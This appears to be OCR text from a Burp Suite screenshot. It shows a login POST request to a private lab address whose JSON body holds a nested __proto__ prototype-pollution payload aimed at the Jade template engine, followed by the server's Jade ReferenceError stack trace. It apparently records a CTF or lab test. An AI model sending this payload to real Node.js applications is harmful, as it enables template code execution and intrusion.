 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=0
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 65
13
14 {
"__proto__":{
"__proto__":{
15 "type":"Code",
"line":1,
"self":"1"
}
}
}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
ReferenceError: C:\Users\enhengzZ\Desktop\342\views\layout.jade:4
2| html
3| head
> 4| title= title
5| link(rel='stylesheet', href='/stylesheets/style.css')
6| script(rel='javascript', href='/javascripts/jquery.js')
7| body
title is not defined
at eval (eval at exports.compile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index
at res (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:219:38)
at Object.exports.renderFile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
at Object.exports.renderFile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
at View.exports.__express [as engine] (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\
at View.render (C:\Users\enhengzZ\Desktop\342\node_modules\express\lib\view.js:135:8)
at tryRender (C:\Users\enhengzZ\Desktop\342\node_modules\express\lib\application.js:640:10)
at Function.render (C:\Users\enhengzZ\Desktop\342\node_modules\express\lib\application.js:5
at ServerResponse.render (C:\Users\enhengzZ\Desktop\342\node_modules\express\lib\response.j
at C:\Users\enhengzZ\Desktop\342\app.js:57:7
INSPECTOR
1,929 bytes | 14 millis